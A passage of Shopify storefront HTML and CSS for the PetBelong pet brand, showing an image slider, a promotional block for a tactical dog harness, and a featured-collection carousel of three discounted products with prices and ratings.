  .section-template--25745496310063__image_slider_X77FMj-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25745496310063__image_slider_X77FMj-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--25745496310063__image_slider_X77FMj-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--25745496310063__image_slider_X77FMj.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
  
</style><div class="section-template--25745496310063__image_slider_X77FMj-padding color-scheme-template--25745496310063__image_slider_X77FMj color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper--no-top-margin animate-item animate-item--child index-0">
        




<h2
  class="
    title inline-richtext
    heading heading-template--25745496310063__image_slider_X77FMj center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Gear Up Your Dog"
  
>
  
  
  Gear Up Your Dog
  

  
</h2>

      </div>
    </div><div class="page-width">
    <splide-component
      data-type="slide"
      data-autoplay="false"
      data-autoplay-speed="5"
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop="3"
      data-per-move-desktop="1"
      data-gap-desktop="28"
      data-side-padding-desktop="0"
      data-padding-calc-desktop="true"
      data-slides-mobile="2"
      data-per-move-mobile="1"
      data-gap-mobile="12"
      data-side-padding-mobile="0"
      data-padding-calc-mobile="true"
      
      data-image-slider="true"
      data-pause-videos="true"
      style="--columns-desktop:3;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;"
    >
      <div
        class="splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 0;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="[data-uri]" data-li="st" d-src="//petbelong.com/cdn/shop/files/5_e171d108-075f-4a07-8a35-9476f5ba1427.jpg?v=1765400563&amp;width=3840" alt="" dt="//petbelong.com/cdn/shop/files/5_e171d108-075f-4a07-8a35-9476f5ba1427.jpg?v=1765400563&amp;width=375 375w, //petbelong.com/cdn/shop/files/5_e171d108-075f-4a07-8a35-9476f5ba1427.jpg?v=1765400563&amp;width=550 550w, //petbelong.com/cdn/shop/files/5_e171d108-075f-4a07-8a35-9476f5ba1427.jpg?v=1765400563&amp;width=750 750w, //petbelong.com/cdn/shop/files/5_e171d108-075f-4a07-8a35-9476f5ba1427.jpg?v=1765400563&amp;width=1100 1100w, //petbelong.com/cdn/shop/files/5_e171d108-075f-4a07-8a35-9476f5ba1427.jpg?v=1765400563&amp;width=1500 1500w, //petbelong.com/cdn/shop/files/5_e171d108-075f-4a07-8a35-9476f5ba1427.jpg?v=1765400563&amp;width=1780 1780w, //petbelong.com/cdn/shop/files/5_e171d108-075f-4a07-8a35-9476f5ba1427.jpg?v=1765400563&amp;width=2000 2000w, //petbelong.com/cdn/shop/files/5_e171d108-075f-4a07-8a35-9476f5ba1427.jpg?v=1765400563&amp;width=3000 3000w, //petbelong.com/cdn/shop/files/5_e171d108-075f-4a07-8a35-9476f5ba1427.jpg?v=1765400563&amp;width=3840 3840w" height="1920.0" loading="lazy" sizes="(min-width: 1400px)
                            433px, (min-width: 768px)
                              calc(100vw / 3)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 1;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="[data-uri]" data-li="st" d-src="//petbelong.com/cdn/shop/files/3_b7a6c1d5-8da3-4d3a-984c-7d409fa33653.jpg?v=1765400563&amp;width=3840" alt="" dt="//petbelong.com/cdn/shop/files/3_b7a6c1d5-8da3-4d3a-984c-7d409fa33653.jpg?v=1765400563&amp;width=375 375w, //petbelong.com/cdn/shop/files/3_b7a6c1d5-8da3-4d3a-984c-7d409fa33653.jpg?v=1765400563&amp;width=550 550w, //petbelong.com/cdn/shop/files/3_b7a6c1d5-8da3-4d3a-984c-7d409fa33653.jpg?v=1765400563&amp;width=750 750w, //petbelong.com/cdn/shop/files/3_b7a6c1d5-8da3-4d3a-984c-7d409fa33653.jpg?v=1765400563&amp;width=1100 1100w, //petbelong.com/cdn/shop/files/3_b7a6c1d5-8da3-4d3a-984c-7d409fa33653.jpg?v=1765400563&amp;width=1500 1500w, //petbelong.com/cdn/shop/files/3_b7a6c1d5-8da3-4d3a-984c-7d409fa33653.jpg?v=1765400563&amp;width=1780 1780w, //petbelong.com/cdn/shop/files/3_b7a6c1d5-8da3-4d3a-984c-7d409fa33653.jpg?v=1765400563&amp;width=2000 2000w, //petbelong.com/cdn/shop/files/3_b7a6c1d5-8da3-4d3a-984c-7d409fa33653.jpg?v=1765400563&amp;width=3000 3000w, //petbelong.com/cdn/shop/files/3_b7a6c1d5-8da3-4d3a-984c-7d409fa33653.jpg?v=1765400563&amp;width=3840 3840w" height="1920.0" loading="lazy" sizes="(min-width: 1400px)
                            433px, (min-width: 768px)
                              calc(100vw / 3)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 2;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="[data-uri]" data-li="st" d-src="//petbelong.com/cdn/shop/files/4_7361e6d8-ff6a-487a-86b5-6f83dbbd0790.jpg?v=1765400563&amp;width=3840" alt="" dt="//petbelong.com/cdn/shop/files/4_7361e6d8-ff6a-487a-86b5-6f83dbbd0790.jpg?v=1765400563&amp;width=375 375w, //petbelong.com/cdn/shop/files/4_7361e6d8-ff6a-487a-86b5-6f83dbbd0790.jpg?v=1765400563&amp;width=550 550w, //petbelong.com/cdn/shop/files/4_7361e6d8-ff6a-487a-86b5-6f83dbbd0790.jpg?v=1765400563&amp;width=750 750w, //petbelong.com/cdn/shop/files/4_7361e6d8-ff6a-487a-86b5-6f83dbbd0790.jpg?v=1765400563&amp;width=1100 1100w, //petbelong.com/cdn/shop/files/4_7361e6d8-ff6a-487a-86b5-6f83dbbd0790.jpg?v=1765400563&amp;width=1500 1500w, //petbelong.com/cdn/shop/files/4_7361e6d8-ff6a-487a-86b5-6f83dbbd0790.jpg?v=1765400563&amp;width=1780 1780w, //petbelong.com/cdn/shop/files/4_7361e6d8-ff6a-487a-86b5-6f83dbbd0790.jpg?v=1765400563&amp;width=2000 2000w, //petbelong.com/cdn/shop/files/4_7361e6d8-ff6a-487a-86b5-6f83dbbd0790.jpg?v=1765400563&amp;width=3000 3000w, //petbelong.com/cdn/shop/files/4_7361e6d8-ff6a-487a-86b5-6f83dbbd0790.jpg?v=1765400563&amp;width=3840 3840w" height="1920.0" loading="lazy" sizes="(min-width: 1400px)
                            433px, (min-width: 768px)
                              calc(100vw / 3)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class="splide__dots-and-arrows">
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--25745496310063__image_with_text_TyYBxV" class="shopify-section section"><style data-shopify>.section-template--25745496310063__image_with_text_TyYBxV-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25745496310063__image_with_text_TyYBxV-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--25745496310063__image_with_text_TyYBxV .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--25745496310063__image_with_text_TyYBxV .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--25745496310063__image_with_text_TyYBxV.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25745496310063__image_with_text_TyYBxV.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div
  id="image-with-text-template--25745496310063__image_with_text_TyYBxV"
  class="section-color-scheme-template--25745496310063__image_with_text_TyYBxV color-background-1 gradient content-for-grouping animate-section animate--hidden always-display"
>
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--25745496310063__image_with_text_TyYBxV-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--25745496310063__image_with_text_TyYBxV color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="[data-uri]" data-li="st" d-src="//petbelong.com/cdn/shop/files/result_0.jpg?v=1765331830&amp;width=1500" alt="" dt="//petbelong.com/cdn/shop/files/result_0.jpg?v=1765331830&amp;width=165 165w, //petbelong.com/cdn/shop/files/result_0.jpg?v=1765331830&amp;width=360 360w, //petbelong.com/cdn/shop/files/result_0.jpg?v=1765331830&amp;width=535 535w, //petbelong.com/cdn/shop/files/result_0.jpg?v=1765331830&amp;width=750 750w, //petbelong.com/cdn/shop/files/result_0.jpg?v=1765331830&amp;width=1070 1070w, //petbelong.com/cdn/shop/files/result_0.jpg?v=1765331830&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--25745496310063__image_with_text_TyYBxV"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--25745496310063__image_with_text_TyYBxV content-container block-margins"
        >
          

<style>
  

  
  

  

  

  

  

  
</style>
<h2
  class="
    heading heading-ARUNEV05ZZm1oQ1dEc__heading_K8DT6A
    h3
    
    
    
    
    
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
  "
  role="region"
  aria-label="Key Features Of Petbelong Tactical Harness"
  
>
  
  
  Key Features Of Petbelong Tactical Harness
  

  
</h2>













<style>
  
  .rich-text-block-AMkhVSzhOWFBXNzcyZ__text_nc8fHA p {
    font-size: 1.4rem;
  }
  
  

  

  

  

  

  

  

  

  
</style>
<div
  class="
    rich-text-block rich-text-block-AMkhVSzhOWFBXNzcyZ__text_nc8fHA rte
    
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <p>Equip your dog with the most functional & durable harness. Multiple attachement points, metal buckles and endless customization.</p>
</div>














  <style>
    #Button-AYmpmZ28wekpqK0RuQ__button_gzrGFq {
      --icon-scale: 1.2em;
      --icon-spacing: 10px;
    }
    
    
    
    
  </style>
  <a
    id="Button-AYmpmZ28wekpqK0RuQ__button_gzrGFq"
    
      href="/products/tactical-no-pull-dog-harness-v2"
    
    class="button button--primary always-display"
  >
    <span class='button__label'>Shop Bestsellers</span>
  </a>





        </div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--25745496310063__featured_collection_DWYjb9" class="shopify-section section"><link rel="stylesheet" d-href="//petbelong.com/cdn/shop/t/28/assets/template-collection.css?v=131127499998367489021766988103" media="print" onload="this.media='all'"><noscript><link d-href="//petbelong.com/cdn/shop/t/28/assets/template-collection.css?v=131127499998367489021766988103" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25745496310063__featured_collection_DWYjb9-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .collection-template--25745496310063__featured_collection_DWYjb9 .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--25745496310063__featured_collection_DWYjb9-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .collection-template--25745496310063__featured_collection_DWYjb9 .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--25745496310063__featured_collection_DWYjb9.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
  
</style><div class="color-scheme-template--25745496310063__featured_collection_DWYjb9 color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--25745496310063__featured_collection_DWYjb9 section-template--25745496310063__featured_collection_DWYjb9-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width">




<h2
  class="
    title
    heading heading-template--25745496310063__featured_collection_DWYjb9 center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Featured collection"
  
>
  
  
  Featured collection
  

  
</h2>

</div>

    <div class="featured-collection-wrapper page-width mobile-full-page">
      <div
        class="product-grid contains-card contains-card--product"
        style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
      >
        
          <splide-component
            class="splide"
            data-type="slide"
            data-autoplay="false"
            data-autoplay-speed="5"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="3"
            data-per-move-desktop="1"
            data-gap-desktop="10"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="true"
            data-slides-mobile="1"
            data-gap-mobile="15"
            
              data-side-padding-mobile="15"
            
            
              data-destroy-desktop="true"
            
          >
        
        <div
          class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                dt="//petbelong.com/cdn/shop/files/1_d68fb10f-e353-414e-880d-42a2f3b8fa76.jpg?v=1767393209&width=165 165w,//petbelong.com/cdn/shop/files/1_d68fb10f-e353-414e-880d-42a2f3b8fa76.jpg?v=1767393209&width=360 360w,//petbelong.com/cdn/shop/files/1_d68fb10f-e353-414e-880d-42a2f3b8fa76.jpg?v=1767393209&width=533 533w,//petbelong.com/cdn/shop/files/1_d68fb10f-e353-414e-880d-42a2f3b8fa76.jpg?v=1767393209&width=720 720w,//petbelong.com/cdn/shop/files/1_d68fb10f-e353-414e-880d-42a2f3b8fa76.jpg?v=1767393209&width=940 940w,//petbelong.com/cdn/shop/files/1_d68fb10f-e353-414e-880d-42a2f3b8fa76.jpg?v=1767393209&width=1066 1066w,//petbelong.com/cdn/shop/files/1_d68fb10f-e353-414e-880d-42a2f3b8fa76.jpg?v=1767393209 1080w
                "
                src="[data-uri]" data-li="st" d-src="//petbelong.com/cdn/shop/files/1_d68fb10f-e353-414e-880d-42a2f3b8fa76.jpg?v=1767393209&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tactical No Pull Dog Harness"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id="quick-add-template--25745496310063__featured_collection_DWYjb95321278095523-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/tactical-no-pull-dog-harness-v2"
                  id="StandardCardNoMediaLink-template--25745496310063__featured_collection_DWYjb9-5321278095523"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--25745496310063__featured_collection_DWYjb9-5321278095523 NoMediaStandardBadge-template--25745496310063__featured_collection_DWYjb9-5321278095523"
                >
                  Tactical No Pull Dog Harness
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25745496310063__featured_collection_DWYjb9-5321278095523"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 53%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25745496310063__featured_collection_DWYjb9-5321278095523"
            
          >
            
              <a
                href="/products/tactical-no-pull-dog-harness-v2"
                id="CardLink-template--25745496310063__featured_collection_DWYjb9-5321278095523"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--25745496310063__featured_collection_DWYjb9-5321278095523 Badge-template--25745496310063__featured_collection_DWYjb9-5321278095523"
              >
                Tactical No Pull Dog Harness
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="5321278095523" data-rating="4.9" data-raters="259"></div>



<div
  class="
    price price-template--25745496310063__featured_collection_DWYjb9
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $69.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $69.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $149.97
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--25745496310063__featured_collection_DWYjb9-5321278095523"
              class="badge badge--bottom-left color-accent-2"
            >
              53%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                dt="//petbelong.com/cdn/shop/products/1_53547388-9be5-47da-bf19-93fddbf04edb.jpg?v=1669693696&width=165 165w,//petbelong.com/cdn/shop/products/1_53547388-9be5-47da-bf19-93fddbf04edb.jpg?v=1669693696&width=360 360w,//petbelong.com/cdn/shop/products/1_53547388-9be5-47da-bf19-93fddbf04edb.jpg?v=1669693696&width=533 533w,//petbelong.com/cdn/shop/products/1_53547388-9be5-47da-bf19-93fddbf04edb.jpg?v=1669693696&width=720 720w,//petbelong.com/cdn/shop/products/1_53547388-9be5-47da-bf19-93fddbf04edb.jpg?v=1669693696&width=940 940w,//petbelong.com/cdn/shop/products/1_53547388-9be5-47da-bf19-93fddbf04edb.jpg?v=1669693696&width=1066 1066w,//petbelong.com/cdn/shop/products/1_53547388-9be5-47da-bf19-93fddbf04edb.jpg?v=1669693696 1920w
                "
                src="[data-uri]" data-li="st" d-src="//petbelong.com/cdn/shop/products/1_53547388-9be5-47da-bf19-93fddbf04edb.jpg?v=1669693696&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tactical Starter Pack - PetBelong"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1920"
                height="1920"
                id="quick-add-template--25745496310063__featured_collection_DWYjb97082714529987-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/tactical-starter-pack"
                  id="StandardCardNoMediaLink-template--25745496310063__featured_collection_DWYjb9-7082714529987"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--25745496310063__featured_collection_DWYjb9-7082714529987 NoMediaStandardBadge-template--25745496310063__featured_collection_DWYjb9-7082714529987"
                >
                  Control Essentials Kit
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25745496310063__featured_collection_DWYjb9-7082714529987"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 52%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25745496310063__featured_collection_DWYjb9-7082714529987"
            
          >
            
              <a
                href="/products/tactical-starter-pack"
                id="CardLink-template--25745496310063__featured_collection_DWYjb9-7082714529987"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--25745496310063__featured_collection_DWYjb9-7082714529987 Badge-template--25745496310063__featured_collection_DWYjb9-7082714529987"
              >
                Control Essentials Kit
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7082714529987" data-rating="4.9" data-raters="258"></div>



<div
  class="
    price price-template--25745496310063__featured_collection_DWYjb9
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $84.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $84.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $179.97
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--25745496310063__featured_collection_DWYjb9-7082714529987"
              class="badge badge--bottom-left color-accent-2"
            >
              52%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                dt="//petbelong.com/cdn/shop/files/Patches_1.jpg?v=1766513358&width=165 165w,//petbelong.com/cdn/shop/files/Patches_1.jpg?v=1766513358&width=360 360w,//petbelong.com/cdn/shop/files/Patches_1.jpg?v=1766513358&width=533 533w,//petbelong.com/cdn/shop/files/Patches_1.jpg?v=1766513358&width=720 720w,//petbelong.com/cdn/shop/files/Patches_1.jpg?v=1766513358&width=940 940w,//petbelong.com/cdn/shop/files/Patches_1.jpg?v=1766513358 945w
                "
                src="[data-uri]" data-li="st" d-src="//petbelong.com/cdn/shop/files/Patches_1.jpg?v=1766513358&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Custom Patch"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="945"
                height="945"
                id="quick-add-template--25745496310063__featured_collection_DWYjb94773765054595-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/custom-patch"
                  id="StandardCardNoMediaLink-template--25745496310063__featured_collection_DWYjb9-4773765054595"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--25745496310063__featured_collection_DWYjb9-4773765054595 NoMediaStandardBadge-template--25745496310063__featured_collection_DWYjb9-4773765054595"
                >
                  Custom Patch
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25745496310063__featured_collection_DWYjb9-4773765054595"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 44%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25745496310063__featured_collection_DWYjb9-4773765054595"
            
          >
            
              <a
                href="/products/custom-patch"
                id="CardLink-template--25745496310063__featured_collection_DWYjb9-4773765054595"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--25745496310063__featured_collection_DWYjb9-4773765054595 Badge-template--25745496310063__featured_collection_DWYjb9-4773765054595"
              >
                Custom Patch
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="4773765054595" data-rating="5.0" data-raters="14"></div>



<div
  class="
    price price-template--25745496310063__featured_collection_DWYjb9
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $13.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $13.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $24.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--25745496310063__featured_collection_DWYjb9-4773765054595"
              class="badge badge--bottom-left color-accent-2"
            >
              44%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div><div class="center collection__view-all animate-item animate-item--child index-2">
        <a
          href="/collections/bestsellers"
          class="button"
          aria-label="View all products in the Best Sellers collection"
        >
          View all
        </a>
      </div></div>
</div>


